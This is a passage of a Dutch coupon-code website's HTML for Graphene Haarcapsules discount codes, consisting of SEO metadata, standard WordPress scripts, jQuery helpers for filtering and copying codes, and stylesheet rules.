

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qorting.nl/merken/graphene-haarcapsules-kortingscodes/
body_size: 27157
content:
<!DOCTYPE html>
<html lang="nl">
	<head>
		<!-- Required meta tags -->
		<meta charset="utf-8">
		<meta name="robots" content="NOODP">
		<meta name="googlebot" content="noarchive" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="google-site-verification" content="06EjhtGYVCRSbjwX_6dZD33VxLdC1_8xSNBZJHnJI80" />
		<meta name="p:domain_verify" content="9878f8bae5c1a795db4348f5aa36de8f"/>
		<meta name="verification" content="01b2f6940aeffb39e84820c676a6e0b7" />
		<!-- TradeDoubler site verification 3261560 -->

		<!-- Title & faviconicon -->
		<link rel="icon" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="apple-touch-icon" sizes="180x180" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-180.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-16x16-1.png">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1' as='script'/>

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.8 (Yoast SEO v26.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Graphene Haarcapsules kortingscodes | 10% kortingscode: vandaag geverifieerd.</title>
	<meta name="description" content="10% Graphene Haarcapsules kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<link rel="canonical" href="https://qorting.nl/merken/graphene-haarcapsules-kortingscodes/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Graphene Haarcapsules Archieven" />
	<meta property="og:description" content="10% Graphene Haarcapsules kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<meta property="og:url" content="https://qorting.nl/merken/graphene-haarcapsules-kortingscodes/" />
	<meta property="og:site_name" content="Qorting.nl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://qorting.nl/merken/graphene-haarcapsules-kortingscodes/","url":"https://qorting.nl/merken/graphene-haarcapsules-kortingscodes/","name":"Graphene Haarcapsules kortingscodes | 10% kortingscode: vandaag geverifieerd.","isPartOf":{"@id":"https://qorting.nl/#website"},"description":"10% Graphene Haarcapsules kortingscode. Verifieer vandaag nog. Beperkt geldig.","breadcrumb":{"@id":"https://qorting.nl/merken/graphene-haarcapsules-kortingscodes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://qorting.nl/merken/graphene-haarcapsules-kortingscodes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://qorting.nl/"},{"@type":"ListItem","position":2,"name":"Graphene Haarcapsules"}]},{"@type":"WebSite","@id":"https://qorting.nl/#website","url":"https://qorting.nl/","name":"Qorting.nl","description":"Kortingscode website","publisher":{"@id":"https://qorting.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://qorting.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://qorting.nl/#organization","name":"Qorting.nl","alternateName":"Qorting","url":"https://qorting.nl/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://qorting.nl/#/schema/logo/image/","url":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","contentUrl":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","width":328,"height":94,"caption":"Qorting.nl"},"image":{"@id":"https://qorting.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/qorting.nl/","https://nl.pinterest.com/qorting/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qorting.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='coder-coupon-pro-css' href='https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/css/coder-coupon-pro-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://qorting.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-cdn-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/normalize.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts-css' href='https://fonts.googleapis.com/css2?family=Baloo+Da+2%3Awght%40400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylecss-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://qorting.nl/wp-content/themes/coder-coupon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/js/coder-coupon-pro-public.js?ver=2.0.0" id="coder-coupon-pro-js"></script>
<link rel="https://api.w.org/" href="https://qorting.nl/wp-json/" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function($){
// Ajax Filter
$(document).ready(function () {	
  // Ajax Filter Brands
  $('.filter_pagination ul li').click(function(e){
    e.preventDefault(); 
    let fiterVal   = $(this).text();
	  $(this).addClass('active');
   	  $(this).siblings().removeClass('active');
	  $("#overlay").fadeIn(500);
      
    $.ajax({ 
	    type: 'POST',
	    url: filter_ajax.ajax_url,
	    data: {
	        action:'filter_item',
	        fiterVal:fiterVal,
	    },
	    success: function(response) {
	    	
    		let myresponse = JSON.parse(response);				
				let responseVal = $.map(myresponse, function(value, key) { return value; });					
				$("#all-brands").children().remove();
			    let delay = function(ms){ return new Promise(function(r) { setTimeout(r, ms) }) };
			    let time = 10;
			    delay(time)
			      .then(function() { 
		      	let i = 0;
		      	while (i < responseVal.length) {
			      	$("#all-brands").append("<li><a href='"+responseVal[i].brand_url+"'><img src='"+responseVal[i].brand_logo+"' alt='"+responseVal[i].brand_name+"'><span>"+responseVal[i].brand_name+"</span></a></li>");
			      	i++;
						}
		      	return delay(time); 
			    });
		  } 
    }).done(function() {
      setTimeout(function(){
        $("#overlay").fadeOut(500);
      },500);
    }); 

  });
});









$(document).ready(function () {	

	// Custom Modal Show
	$(".best-coupon-table-data .popup-my-btn").click(function(){
		$(this).parent().addClass('my-modal-show');
		$("body").addClass('bg-greay');
		return false;
	});
	// Custom Modal Hide
	$(".best-coupon-table-data .my-modal-close").click(function(){
		$(".best-coupon-table-data tr td").removeClass('my-modal-show');
		$("body").removeClass('bg-greay');
		return false;
	});
	// Click to Copy Text
	$(".coupons_copy_btn").click(function(){    
	    var textToCopy = $(this).siblings(".coupons_m_code").text();
	    var tempTextarea = $('<textarea>');
	    $('body').append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand('copy');
	    tempTextarea.remove();
	    $(this).text("Copied");
	    setTimeout(function() { $(".coupons_copy_btn").text("Copy"); }, 2000); 
	    return false;
	});
	// Click to Copy Text
	$(".copy_btn").click(function(){
	    var textToCopy = $("#offer_copy_text").text();
	    var tempTextarea = $("<textarea>");
	    $("body").append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand("copy");
	    tempTextarea.remove();

	    $(".copy_btn").text("Gekopieer");
	    setTimeout(function() { $(".copy_btn").text("Kopieer"); }, 2000); 
	});
		
	// Scroll to top But Link not Show
	$('.left-b-table ul li a').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top
	    }, 500);
	    return false;
	});	
		
	// Single CountDown Create
	$('#count').countdown('2024/12/30', function(event) {

		$('#days').html(event.strftime('%D'));
		$('#hours').html(event.strftime('%H'));
		$('#mins').html(event.strftime('%M'));
		$('#secs').html(event.strftime('%S'));
	});

});








})(jQuery);</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/********************************/
/*********** Giveway ***********/
/******************************/
.cits-giveway-area .giveway-main-content {
  max-width: 350px;
  margin: auto;
  text-align: center;
  padding: 80px 0;
}
.cits-giveway-area .giveway-main-content h1 {
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 25px;
  color: #fa8140;
}

.giveway-main-content #count {
  padding-left: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 40px 0;
}
.giveway-main-content #count li {
  list-style: none;
  margin-right: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.giveway-main-content #count li span {
  font-size: 16px;
  line-height: 44.8px;
  line-height: 2.8rem;
  color: #18304b;
}
.giveway-main-content #count li span:first-child {
  display: block;
  width: 50px;
  background: #fa8140;
  color: #FFF;
  height: 58px;
  font-size: 25px;
  line-height: 60px;
  margin-bottom: 3px;
  border-radius: 3px;
}

.giveway-main-content input {
    box-shadow: none !important;
    font-size: 16px;
    padding: 12px 8px;
    margin-bottom: 10px;
    border: 1px solid #0000005c;
    border-radius: 3px;
	width:100%;
}
.giveway-main-content input:focus {
    border-color: #fa8140;
    outline: none !important;
}

.giveway-main-content input[type=submit] {
  background: #fa8140;
  color: #fff;
  padding: 16px 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
  border: none;
  font-size: 16px;
	width:auto;
}
.giveway-main-content input[type=submit]:hover {
  background: #2f485d;
}

/* Adjustment Blocks CSS */

.adjustment-content-one {
	background: #E7EFE6;
	border-radius: 7px;
	padding: 20px;
	display: flex;
	margin-top: 30px;
}

.adjustment-content-two {
	margin-top: 30px;
}

.underline {
	border-bottom: 2px solid #fa8140;
}



/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.page-id-44540 .new-all-kortingscodes-area {
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 3000;
	top: 0;
	left: 0;
	background: rgba(0,0,0,.6);
}
.page-id-44540 .modal {
	z-index: 9999;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.review_desc {
	margin-top: 15px;
}
.review_desc p {
	font-size: 17px;
	color: #2d2d2d;
	line-height: 2.5rem;
	padding-bottom: 0 !important;
}












/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.brand_popup_area.brand_popup_area_new {
	padding: 40px 25px 30px;
}
.brand_popup_area_new.brand_popup_area h2 {
	border: none;
	padding: 0;
  	margin-bottom: 1rem;
}

.brand_popup_area_new .brand_logo {
	padding-bottom: 2rem;
}

.brand_popup_area_new .btn_close {
	font-size: 4rem;
	color: #828282;
	top: 10px;
}
